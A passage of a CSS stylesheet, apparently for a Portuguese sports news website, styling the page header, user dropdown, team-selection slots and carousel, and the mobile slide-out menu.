    margin-left: 10px;
    margin-right: 10px
}
.section.record-header .top-links .link-profile {
    display: none
}
body.logged-in .section.record-header .top-links .link-profile {
    display: inline-block
}
body.logged-in .section.record-header .top-links .link-login {
    display: none
}
.section.record-header .top-links .link-profile>a {
    background: none;
    padding-top: 4px;
    position: relative;
    padding-left: 5px;
    padding-right: 15px
}
.section.record-header .top-links .link-profile>a span.pic {
    display: inline-block;
    vertical-align: top;
    position: relative;
    background: none;
    left: 0;
    top: -5px
}
.section.record-header .top-links .link-profile>a span.greet {
    position: absolute;
    right: 85px;
    top: 3px;
    text-align: right;
    background: none;
    left: auto;
    font-family: "ITCFG-MdCd";
    font-size: 11px
}
.section.record-header .top-links .link-profile>a span.pic img {
    width: 53px;
    height: 53px;
    border-radius: 50%;
    border: 4px solid #b3a365;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.section.record-header .top-links .link-profile>a span.arrow {
    position: absolute;
    right: 5px;
    top: 25px;
    left: auto;
    margin-top: -7px
}
.section.record-header .top-links .link-profile>a span.arrow:before {
    font-size: 9px
}
.section.record-header .top-links .link-profile>a:hover span.pic img,
.section.record-header .top-links .link-profile.open>a span.pic img {
    border-width: 2px
}
.section.record-header .top-links .link-profile>a span.pic i {
    display: block;
    position: absolute;
    right: -7px;
    left: auto;
    top: -5px;
    width: 26px;
    height: 26px;
    background-color: #fff;
    line-height: 26px;
    font-size: 9px;
    font-family: "ITCFG-Demi";
    text-align: center;
    border: 1px solid #e5e5e5;
    color: #ee1400;
    border-radius: 50%;
    -webkit-animation: notificationpump 2s infinite;
    animation: notificationpump 2s infinite
}
.section.record-header .dropdown-menu.user-menu {
    padding: 0;
    border-color: #ededed!important;
    top: 58px;
    left: -15px
}
.section.record-header .dropdown-menu.user-menu:before {
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #f7f9f9;
    position: absolute;
    left: 50%;
    top: -6px
}
.section.record-header .dropdown-menu.user-menu li {
    background-color: #f7f9f9
}
.section.record-header .dropdown-menu.user-menu li a {
    margin: 0;
    height: 40px;
    line-height: 40px;
    position: relative;
    padding: 0 50px 0 15px;
    border-left: 3px solid transparent
}
.section.record-header .dropdown-menu.user-menu li i {
    display: block;
    position: absolute;
    right: 7px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 50%;
    line-height: 30px;
    color: #ee1500;
    text-align: center;
    font-size: 11px
}
.section.record-header .dropdown-menu.user-menu li~li a {
    border-top: 1px solid #ededed
}
.section.record-header .dropdown-menu.user-menu li.logout {
    background-color: #ed1300;
    transition: box-shadow .2s ease-out;
    -webkit-transition: box-shadow .2s ease-out;
    -moz-transition: box-shadow .2s ease-out;
    -ms-transition: box-shadow .2s ease-out;
    -o-transition: box-shadow .2s ease-out
}
.section.record-header .dropdown-menu.user-menu li.logout a {
    color: #fff;
    border-left: none!important;
    padding-left: 12px!important;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.section.record-header .dropdown-menu.user-menu li.logout:hover,
.section.record-header .dropdown-menu.user-menu li.logout:active {
    box-shadow: inset 2px 1px 8px rgba(0, 0, 0, .05)
}
.section.record-header .dropdown-menu.user-menu li a:hover {
    border-left-color: #ee1400!important
}
.section.record-header .dropdown-menu.user-menu li.logout a span {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -13px;
    width: 26px;
    height: 26px;
    color: #fff;
    text-align: center;
    font-size: 26px;
    line-height: 26px;
    text-decoration: none
}
.section.record-header .dropdown-menu.user-menu li.logout a span:before {
    font-family: "icomoon";
    content: ''
}
.section.record-header .dropdown-menu.user-menu li.logout a:hover {
    box-shadow: inset 1px 1px 10px rgba(0, 0, 0, .15)
}
@media(max-width:991px) {
    body.floating-menu {
        margin-top: 88px
    }
    .floating-menu .section.record-header {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 99999
    }
}
@media(max-width:767px) {
    body.floating-menu {
        margin-top: 60px
    }
}
@media(min-width:768px) {
    .section.record-header {
        height: 88px
    }
    .section.record-header a.logo img {
        width: 137px;
        height: 42px;
        margin: 23px 0
    }
    .section.record-header a.toggle-menu,
    .section.record-header a.toggle-search {
        margin: 19px 5px
    }
}
@media(min-width:992px) {
    .section.record-header {
        height: 80px;
        text-align: left
    }
    .section.record-header a.logo {
        margin-left: 0
    }
    .section.record-header a.logo img {
        margin: 19px 0
    }
    .section.record-header .top-links {
        margin-left: 100px;
        margin-right: 30px
    }
    .section.record-header .top-links .link-profile a span.pic {
        left: -5px
    }
    .section.record-header .top-links>li>a {
        width: 80px
    }
    .section.record-header .top-links-container {
        width: 470px;
        text-align: center;
        display: inline-block
    }
}
@media(min-width:1200px) {
    .section.record-header a.logo img {
        width: 180px;
        height: 55px;
        margin: 12px 0
    }
    .section.record-header .top-links-container {
        width: 650px;
        text-align: center
    }
    .section.record-header .top-links .link-profile a span.pic {
        left: 0
    }
    .section.record-header .top-links>li>a {
        width: 90px
    }
    .section.record-header .top-links {
        margin-left: 90px;
        margin-right: 50px
    }
}
.section.menu-header {
    padding: 0;
    background: #fff;
    font-size: 0;
    z-index: 6;
    position: relative;
    border-bottom: 1px solid #dfdfdf
}
a[name='triggerFloatingMenu'] {
    position: relative
}
.section.menu-header .navbar {
    border: none;
    background-color: #f7f7f7;
    height: 55px;
    margin: 0;
    position: relative
}
.section.menu-header .redbg {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    display: none
}
.section.menu-header .redbg>.container {
    height: 100%
}
.section.menu-header .redbg>.container>.row {
    position: relative;
    margin: 0;
    height: 100%
}
.section.menu-header .redbg>.container .ther {
    width: 100%;
    right: 100%;
    background-color: #ee1400;
    position: absolute;
    top: 0;
    height: 100%;
    margin-left: 70px;
    text-align: right;
    margin-right: -55px;
    z-index: 6
}
.section.menu-header .redbg>.container .ther img {
    height: 40px;
    margin: 5px 0;
    margin-right: 15px;
    width: auto
}
.section.menu-header .navbar>.container {
    height: 100%;
    position: relative;
    z-index: 5
}
.section.menu-header .navbar>.container>.row {
    position: relative;
    height: 100%;
    background-color: #f7f7f7
}
.section.menu-header .liga-selector {
    position: absolute;
    left: 0;
    top: 0;
    border-right: 1px solid #dfdfdf;
    z-index: 2
}
.section.menu-header .liga-selector>a.flag-liga {
    position: relative;
    width: 70px;
    height: 55px;
    display: block;
    left: 0;
    top: 0;
    z-index: 1;
    background-color: #f7f7f7;
    transition: box-shadow .2s ease-out;
    -webkit-transition: box-shadow .2s ease-out;
    -moz-transition: box-shadow .2s ease-out;
    -ms-transition: box-shadow .2s ease-out;
    -o-transition: box-shadow .2s ease-out
}
.section.menu-header .liga-selector>a.flag-liga:hover,
.section.menu-header .liga-selector>a.flag-liga:active {
    box-shadow: inset 2px 1px 8px rgba(0, 0, 0, .05)
}
.section.menu-header .liga-selector>a.flag-liga .flag-icon {
    margin-left: -15px;
    margin-top: 16px
}
.section.menu-header .liga-selector>a.flag-liga .flag-label,
.section.menu-header a.toggle-menu {
    text-align: center;
    font-size: 12px;
    color: #4e5056;
    font-family: "ITCFG-MdCd";
    text-decoration: none;
    position: absolute
}
.section.menu-header .liga-selector>a.flag-liga .flag-label {
    display: none;
    width: 100%;
    margin-left: -4px;
    top: 34px;
    left: 0
}
.section.menu-header .liga-selector>a.flag-liga .arrow {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -25px;
    margin-right: -10px
}
.section.menu-header .liga-selector>a.flag-liga:hover .flag-label,
.section.menu-header .liga-selector>a.flag-liga:active .flag-label {
    color: #ee1400
}
.section.menu-header .liga-selector>a.flag-liga:hover .arrow:before,
.section.menu-header .liga-selector>a.flag-liga:active .arrow:before {
    color: #ee1400
}
.section.menu-header .liga-selector.open>a.flag-liga .arrow:before {
    content: ''
}
.section.menu-header .liga-selector.open>a.flag-liga:hover .arrow:before,
.section.menu-header .liga-selector.open>a.flag-liga:active .arrow:before {
    color: #ee1400
}
.section.menu-header .editor {
    display: none
}
.section.menu-header .equipas,
.section.menu-header .editor {
    z-index: 0;
    margin-left: 70px;
    height: 100%;
    position: relative
}
.section.menu-header .equipas .equipas-slider {
    overflow-y: visible;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch;
    width: auto;
    height: 100%;
    position: relative
}
.section.menu-header .editor {
    overflow: visible;
    margin-left: 0;
    padding-left: 70px
}
.section.menu-header.view .equipas,
.section.menu-header.edit .equipas {
    display: none
}
.section.menu-header.view .editor,
.section.menu-header.edit .editor {
    display: block
}
.section.menu-header .equipas a.nav {
    width: 35px;
    height: 100%;
    display: none;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    position: absolute;
    top: 0;
    z-index: 5;
    background: #fff;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.section.menu-header .equipas.scroll a.nav {
    display: block
}
.section.menu-header .equipas a.nav span {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 9px;
    height: 12px;
    margin-top: -6px;
    margin-left: -5px;
    line-height: 12px;
    font-size: 9px
}
.section.menu-header .equipas a.nav span:before {
    font-family: "icomoon";
    font-size: 11px
}
.section.menu-header .equipas a.nav.prev {
    margin-left: -1px;
    left: -1px
}
.section.menu-header .equipas a.nav.next {
    margin-right: -1px;
    right: 0
}
.section.menu-header .equipas a.nav:hover {
    box-shadow: inset 2px 1px 8px rgba(0, 0, 0, .05)
}
.section.menu-header .equipas a.nav:active {
    box-shadow: inset 2px 1px 8px rgba(0, 0, 0, .1)
}
.section.menu-header .equipas a.nav.prev span:before {
    content: ''
}
.section.menu-header .equipas a.nav.next span:before {
    content: ''
}
.section.menu-header .equipas a.nav:hover span,
.section.menu-header .equipas a.nav:active span {
    color: #ee1400
}
.section.menu-header .equipas a.nav.disabled {
    opacity: .3;
    cursor: default
}
.section.menu-header .editor a.toggle-edit {
    width: 40px;
    height: 40px;
    display: inline-block;
    position: relative;
    background: #fff;
    border: 1px solid #dfdfdf;
    margin-left: 5px
}
.section.menu-header .editor a.toggle-edit span {
    width: 27px;
    height: 27px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -13px;
    margin-left: -14px;
    color: #ee1400;
    line-height: 27px;
    font-size: 27px;
    text-align: center
}
.section.menu-header .editor a.toggle-edit span:before {
    font-family: "icomoon";
    content: ''
}
.section.menu-header.edit .editor a.toggle-edit span {
    color: #44a944
}
.section.menu-header.edit .editor a.toggle-edit span:before {
    content: ''
}
.section.menu-header.edit .editor a.toggle-edit:hover {
    border-color: #44a944
}
.section.menu-header.view .editor a.toggle-edit:hover {
    border-color: #ee1400
}
.section.menu-header .equipas ul {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    margin: 0;
    white-space: nowrap;
    height: 100%
}
.section.menu-header .equipas:after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    background: -moz-linear-gradient(left, rgba(247, 247, 247, 0) 0%, rgba(247, 247, 247, 1) 99%, rgba(247, 247, 247, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(247, 247, 247, 0)), color-stop(99%, rgba(247, 247, 247, 1)), color-stop(100%, rgba(247, 247, 247, 1)));
    background: -webkit-linear-gradient(left, rgba(247, 247, 247, 0) 0%, rgba(247, 247, 247, 1) 99%, rgba(247, 247, 247, 1) 100%);
    background: -o-linear-gradient(left, rgba(247, 247, 247, 0) 0%, rgba(247, 247, 247, 1) 99%, rgba(247, 247, 247, 1) 100%);
    background: -ms-linear-gradient(left, rgba(247, 247, 247, 0) 0%, rgba(247, 247, 247, 1) 99%, rgba(247, 247, 247, 1) 100%);
    background: linear-gradient(to right, rgba(247, 247, 247, 0) 0%, rgba(247, 247, 247, 1) 99%, rgba(247, 247, 247, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00f7f7f7', endColorstr='#f7f7f7', GradientType=1);
    pointer-events: none
}
.section.menu-header .equipas ul li {
    display: inline-block;
    margin: 0;
    height: 100%;
    vertical-align: top
}
.section.menu-header .equipas ul li a {
    display: block;
    height: 100%;
    height: 100%;
    margin: 0;
    text-decoration: none
}
.section.menu-header .equipas ul li a img {
    height: 30px;
    margin-left: 4px;
    width: auto;
    text-align: center;
    display: inline-block
}
@media(min-width:768px)and (max-width:992px) {
    .section.menu-header .equipas ul li a img {
        height: 40px;
        margin-left: 0
    }
}
.section.menu-header .equipas ul li a span {
    margin-top: -3px;
    text-decoration: none;
    font-size: 10px;
    color: #777;
    line-height: 10px;
    font-family: "ITCFG-MdCd";
    display: block;
    text-align: center;
    padding-top: 3px
}
.section.menu-header .equipas ul li a:hover span,
.section.menu-header .equipas ul li a:active span {
    color: #ee1400
}
.section.menu-header .editor .slots {
    white-space: nowrap;
    padding: 4px 4px 0;
    position: relative;
    overflow-y: hidden;
    overflow-x: scroll;
    background-color: #f7f7f7;
    -webkit-overflow-scrolling: touch
}
.section.menu-header .editor .slot {
    border: 1px dashed #ccc;
    width: 13.8%;
    min-width: 40px;
    height: 40px;
    display: inline-block;
    position: relative;
    margin: 0 4px;
    max-width: 130px;
    position: relative;
    transition: border-color .2s ease-out, opacity .2s ease-out;
    -webkit-transition: border-color .2s ease-out, opacity .2s ease-out;
    -moz-transition: border-color .2s ease-out, opacity .2s ease-out;
    -ms-transition: border-color .2s ease-out, opacity .2s ease-out;
    -o-transition: border-color .2s ease-out, opacity .2s ease-out
}
.section.menu-header.view .editor .slot {
    border-style: solid;
    border-color: #dfdfdf
}
.section.menu-header.edit .editor .slot {
    background-color: #fff
}
.section.menu-header .editor .slot ins {
    display: none
}
.section.menu-header .editor .slot.empty {
    cursor: pointer
}
.section.menu-header .editor .slot.empty ins {
    width: 30px;
    height: 30px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -15px;
    margin-left: -15px;
    display: block;
    font-size: 30px;
    line-height: 30px;
    text-align: center;
    color: #a1a1a1;
    text-decoration: none;
    opacity: .8
}
.section.menu-header .editor .slot.empty ins:before {
    font-family: "icomoon";
    content: ''
}
.section.menu-header .editor .slot:hover,
.section.menu-header .editor .slot:active,
.section.menu-header .editor .slot.active {
    border-color: #f03322
}
.section.menu-header.view .editor .slot:hover,
.section.menu-header.view .editor .slot:active,
.section.menu-header.view .editor .slot.active {
    border-color: #505258
}
.section.menu-header .editor .slot.disabled {
    opacity: .3;
    background: #f0f0f0;
    border-color: #ccc!important
}
.section.menu-header .editor .slot.empty:not(.disabled):hover ins,
.section.menu-header .editor .slot.empty:not(.disabled):active ins,
.section.menu-header .editor .slot.empty:not(.disabled).active ins {
    color: #ee1400;
    opacity: 1
}
.section.menu-header .editor .slot.empty.disabled {
    cursor: default
}
.section.menu-header .editor .slot.empty.disabled ins {
    background-position: -210px -2860px
}
.section.menu-header .editor .slot a.equipa {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-decoration: none;
    display: block;
    width: 100%;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.section.menu-header .editor .slot a.equipa img {
    width: auto;
    height: 100%;
    display: inline-block;
    vertical-align: middle
}
.section.menu-header .editor .slot a.remover {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -1px;
    margin-top: -11px;
    width: 23px;
    height: 21px;
    display: block;
    z-index: 5;
    line-height: 21px;
    text-align: center;
    font-size: 10px;
    text-decoration: none;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    border: 1px solid #ee1400;
    background-color: rgba(255, 255, 255, .2);
    border-left-color: transparent;
    color: #ee1400;
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none
}
.section.menu-header .editor .slot a.remover:before {
    content: '';
    font-family: 'icomoon'
}
.section.menu-header .editor .slot.disabled a.remover,
.section.menu-header.view .editor .slot a.remover {
    display: none!important
}
.section.menu-header .editor .slot.remove {
    transition: all .7s ease-out;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -ms-transition: all .7s ease-out;
    -o-transition: all .7s ease-out;
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0
}
.section.menu-header .editor .slot.scale {
    width: 0
}
.section.menu-header .editor .slot a.remover:hover,
.section.menu-header .editor .slot a.remover:active {
    background-color: #ee1400;
    color: #fff
}
.section.menu-header .editor .slot a.equipa .sigla {
    font-size: 18px;
    color: #555;
    text-transform: uppercase;
    margin-left: 0;
    text-decoration: none;
    font-family: "ITCFG-DmCd";
    vertical-align: middle;
    border: none
}
.section.menu-header .all {
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 95%;
    display: none;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid #dfdfdf;
    width: 100%;
    z-index: 4;
    transition: all .7s ease-out;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -ms-transition: all .7s ease-out;
    -o-transition: all .7s ease-out;
    max-height: 0
}
.section.menu-header.edit.pick .all {
    display: block;
    padding: 15px 30px;
    top: 50%;
    max-height: 250px;
    transition: all .7s ease-out;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -ms-transition: all .7s ease-out;
    -o-transition: all .7s ease-out
}
html.touch .section.menu-header.edit.pick .all {
    padding: 15px 0
}
html.touch .section.menu-header.edit.pick .all .equipas-carousel {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch
}
.section.menu-header.edit.pick .all.inplace {
    top: 100%
}
.section.menu-header .all .slick-slider {
    margin: 0 auto;
    max-width: 1070px
}
.section.menu-header .all .slick-slider .equipa {
    font-size: 12px;
    text-transform: uppercase;
    color: #1f1f1f;
    text-decoration: none;
    position: relative
}
.section.menu-header .all .slick-slider .equipa.escolhido {
    opacity: .3;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
    cursor: default
}
.section.menu-header .all>p {
    text-align: center;
    font-size: 12px;
    color: #a1a1a1;
    text-transform: uppercase;
    font-family: "ITCFG-MdCdIt";
    padding-top: 10px
}
.slick-prev,
.slick-next {
    height: 40px;
    width: 40px;
    margin-top: -20px;
    text-align: center;
    line-height: 40px;
    font-size: 30px;
    color: #ee1400
}
.slick-prev span:before,
.slick-next span:before {
    color: #ee1400;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.slick-prev {
    left: -55px
}
.slick-next {
    right: -55px
}
.slick-prev:before,
.slick-next:before {
    display: none
}
.slick-prev:hover span:before,
.slick-prev:active span:before {
    color: #1f1f1f
}
.slick-next:hover span:before,
.slick-next:active span:before {
    color: #1f1f1f
}
slick-disabled {
    opacity: .5;
    cursor: default
}


#mainMenu {
    background-color: #1d2325;
    color: #a1a1a1;
    margin: 0;
    overflow: hidden;
    display: none;
    left: -89%;
    top: 0;
    height: 100%;
    position: relative;
    max-height: 0;
    transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -webkit-transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -moz-transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -ms-transition: max-height .4s ease-in-out, left .4s ease-in-out;
    -o-transition: max-height .4s ease-in-out, left .4s ease-in-out
}
#mainMenu .l4 {
    display: none
}
#mainMenu .l1 {
    width: 100%;
    position: relative
}
#mainMenu .l1>li {
    position: static
}
#mainMenu .l1>li>span {
    position: relative;
    width: auto;
    display: block
}
#mainMenu .l1>li>span>a {
    color: #a1a1a1;
    text-transform: uppercase;
    text-decoration: none;
    width: auto;
    height: 43px;
    font-size: 15px;
    line-height: 43px;
    display: block;
    position: relative
}
#mainMenu .l1>li~li>span {
    border-top: 1px solid #262d30
}
#mainMenu .l1>li.featured {
    z-index: 2
}
#mainMenu .l1>li.featured>span>a,
#mainMenu .l1>li.open>span>a {
    color: #fff;
    z-index: 3
}
#mainMenu .l1>li>span>a span {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    top: 4px;
    vertical-align: top;
    color: #4e5056
}
#mainMenu .l1>li>span>a span:before {
    font-family: "icomoon";
    font-size: 30px;
    line-height: 30px
}
#mainMenu .l1>li.featured>span>a span:before,
#mainMenu .l1>li.open>span>a span:before {
    color: #ee1400
}
#mainMenu .l1>li>span:after {
    content: '';
    font-family: "icomoon";
    font-size: 9px;
    position: absolute;
    right: 0;
    top: 3px;
    width: 18px;
    height: 18px;
    color: #4e5056
}
#mainMenu .l1>li.open>span:after {
    content: '';
    color: #ee1400
}
#mainMenu .l1>li.record-home>span>a span:before {
    content: ''
}
#mainMenu .l1>li.record-premium>span>a span:before {
    content: ''
}
#mainMenu .l1>li.futebol>span>a span:before {
    content: ''
}
#mainMenu .l1>li.rio2016>span>a span {
    background: url(/img/sprites.png) -781px -1410px no-repeat
}
#mainMenu .l1>li.rio2016.featured>span>a span,
#mainMenu .l1>li.rio2016.active>span>a span {
    background-position: -781px -1460px
}
#mainMenu .l1>li.resultados>span>a span:before {
    content: ''
}
#mainMenu .l1>li.missFan>span>a span {
    background: url(/img/missFan_menu.png) 6px 7px no-repeat
}
#mainMenu .l1>li.jogos>span>a span {
    background: url(/img/j_menu.png) 6px 7px no-repeat
}
#mainMenu .l1>li.internacional>span>a span:before {
    content: ''
}
#mainMenu .l1>li.euro2016>span>a span {
    background: url(/img/sprites.png) -310px -1410px no-repeat
}
#mainMenu .l1>li.paralimpicos>span>a span {
    background: url(/img/ic_paralimpicos.png) 1px 1px no-repeat
}
#mainMenu .l1>li.modalidades>span>a span:before {
    content: ''
}
#mainMenu .l1>li.opiniao>span>a span:before {
    content: ''
}
#mainMenu .l1>li.multimedia>span>a span:before {
    content: ''
}
#mainMenu .l1>li.motores>span>a span:before {
    content: ''
}
#mainMenu .l1>li.jogo-da-vida>span>a span:before {
    content: ''
}
#mainMenu .l1>li.fora-de-campo>span>a span:before {
    content: ''
}
#mainMenu .l1>li.liga-record>span>a span:before {
    content: '';
    margin-left: 4px
}
#mainMenu .l1>li.mercado>span>a span:before {
    content: '';
    font-size: 26px;
    line-height: 28px;
    margin-left: 2px
}
#mainMenu .l1>li.ultimas>span>a span:before {
    content: '';
    line-height: 34px
}
#mainMenu .l1>li.featured>span>a span,
#mainMenu .l1>li.active>span>a span {
    color: #ee1400
}
#mainMenu .l1>li.euro2016.featured>span>a span,
#mainMenu .l1>li.euro2016.active>span>a span {
    background-position: -310px -1460px
}
#mainMenu .l1>li.missFan.featured>span>a span,
#mainMenu .l1>li.missFan.active>span>a span {
    background-position: 6px -21px
}
#mainMenu .l1>li.paralimpicos.featured>span>a span,
#mainMenu .l1>li.paralimpicos.active>span>a span {
    background-position: 1px -26px
}
#mainMenu .l1>li.jogos.featured>span>a span,
#mainMenu .l1>li.jogos.active>span>a span {
    background-position: 6px -20px
}
#mainMenu .l2 {
    position: relative;
    left: 0;
    top: 0;
    height: auto;
    padding: 0;
    z-index: 2;
    background-color: transparent;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    max-height: 0;
    overflow: hidden;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
#mainMenu .l2>ul>li>ul {
    border-left: 1px solid #272d31;
    padding-left: 5px
}
#mainMenu .l1>li.open .l2 {
    display: block;
    z-index: 2;
    height: auto;
    max-height: 700px;
    padding: 10px 0;
    border-bottom: 1px solid #ed1300
}
#mainMenu .l2>ul>li>a {
    color: #a1a1a1;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 16px;
    line-height: 18px;
    padding: 7px 0;
    display: block
}
#mainMenu .l2>ul>li>a:hover {
    color: #ee1400
}
#mainMenu .l2>ul>li>ul>li>a {
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 14px;
    line-height: 20px;
    display: block;
    padding: 3px 0 3px 5px
}
#mainMenu .l2>ul>li>ul>li>a:hover {
    color: #ee1400
}
#mainMenu ul.half {
    width: 50%;
    padding-right: 20px;
    display: inline-block;
    float: left;
    height: 100%
}
#mainMenu ul.half+ul.half {
    padding-right: 0;
    padding-left: 20px;
    border-left: 1px solid #333b3f
}
.floating-menu .section.menu-header .pesquisa.open {
    position: fixed;
    top: 60px;
    height: 55px
}
@media(max-width:767px) {
    .section.menu-header .equipas.scroll {
        padding: 0
    }
    .section.menu-header .equipas.scroll a.nav {
        display: none
    }
    .section.menu-header .pesquisa .autocomplete {
        display: none!important
    }
    .section.menu-header .editor .slots {
        position: static;
        padding-right: 47px
    }
    .section.menu-header .editor a.toggle-edit {
        position: absolute;
        right: 5px;
        top: 7px!important
    }
    .section.menu-header.edit.pick .all.inplace {
        padding-left: 0;
        padding-right: 0
    }
    .section.menu-header .all .ligas {
        padding-left: 15px;
        padding-right: 15px
    }
    .section.menu-header .all .equipas-carousel {
        white-space: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch
    }
}
@media(max-width:991px) {
    a.fechar-menu-mobile {
        width: 28px;
        height: 28px;
        position: absolute;
        left: 40%;
        top: 14px;
        font-size: 38px;
        color: #ee1400;
        z-index: 999911;
        opacity: 0;
        pointer-events: none;
        transition: all .4s ease-in-out;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out
    }
    a.fechar-menu-mobile:before {
        font-family: "icomoon";
        content: ''
    }
    a.fechar-menu-mobile:hover:before,
    a.fechar-menu-mobile:active:before {
        content: ''
    }
    .section.menu-header .liga-selector>a.flag-liga .arrow {
        top: 78%;
        right: 0;
        margin-top: -25px;
        margin-right: 10px
    }
    .section.menu-header .pesquisa.open input {
        border-bottom: 1px solid #dfdfdf
    }
    body.main-menu-active a.fechar-menu-mobile {
        opacity: 1;
        left: 60%;
        margin-left: 14px;
        pointer-events: all
    }
    .section.menu-header .all .slick-prev,
    .section.menu-header .all .slick-next {
        display: none!important
    }
    .section.menu-header .editor .slot a.equipa .sigla {
        display: none
    }
    body.main-menu-active #wrapper {
        height: 100%;
        position: absolute;
        overflow: hidden
    }
    body.main-menu-active #wrapperInner {
        -webkit-transform: translateX(20%);
        -moz-transform: translateX(20%);
        -ms-transform: translateX(20%);
        transform: translateX(20%);
        height: 100%
    }
    body #mainMenu {
        top: 0;
        left: 0;
        z-index: 999912;
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
        width: 80%;
        position: absolute;
        max-height: none;
        height: 100%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-overflow-scrolling: touch;
        transition: all .4s ease-out;
        -webkit-transition: all .4s ease-out;
        -moz-transition: all .4s ease-out;
        -ms-transition: all .4s ease-out;
        -o-transition: all .4s ease-out;
        background-color: #272d2f
    }
    body #wrapperInner:after {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        top: 0;
        left: 0%;
        z-index: 99999;
        height: 100%;
        background-color: rgba(0, 0, 0, 0);
        transition: all .4s ease-out;
        -webkit-transition: all .4s ease-out;
        -moz-transition: all .4s ease-out;
        -ms-transition: all .4s ease-out;
        -o-transition: all .4s ease-out;
        pointer-events: none
    }
    body.main-menu-active #mainMenu {
        -webkit-transform: translateX(-25%);
        -moz-transform: translateX(-25%);
        -ms-transform: translateX(-25%);
        transform: translateX(-25%)
    }
    body.main-menu-active #wrapperInner:after {
        background-color: rgba(0, 0, 0, .6);
        left: 0%;
        pointer-events: all
    }
    #mainMenu>.container.main-menu-links {
        padding: 0 10px;
        background-color: #1d2325;
        width: auto
    }
    #mainMenu .l3,
    #mainMenu .l4 {
        display: none!important
    }
    #mainMenu .user-menu {
        padding: 10px;
        background-color: #2b3133
    }
    #mainMenu .user-menu .perfil {}#mainMenu .user-menu .perfil a.perfil-info {
        height: 54px;
        padding-bottom: 10px;
        border-bottom: 1px solid #252d2f;
        display: block;
        font-size: 0;
        line-height: 0
    }
    #mainMenu .user-menu .perfil a.perfil-info img {
        border-radius: 50%;
        border: 3px solid #b1a264;
        display: inline-block;
        vertical-align: top;
        transition: border-width .2s ease-out;
        -webkit-transition: border-width .2s ease-out;
        -moz-transition: border-width .2s ease-out;
        -ms-transition: border-width .2s ease-out;
        -o-transition: border-width .2s ease-out
    }
    #mainMenu .user-menu .perfil a.perfil-info span {
        position: relative;
        display: inline-block;
        margin-left: 10px;
        color: #fff;
        text-transform: uppercase;
        font-family: "ITCFG-MdCd";
        font-size: 16px;
        line-height: 16px;
        padding-top: 13px;
        vertical-align: top
    }
    #mainMenu .user-menu .perfil a.perfil-info:hover span {
        text-decoration: underline
    }
    #mainMenu .user-menu .perfil a.perfil-info:hover img,
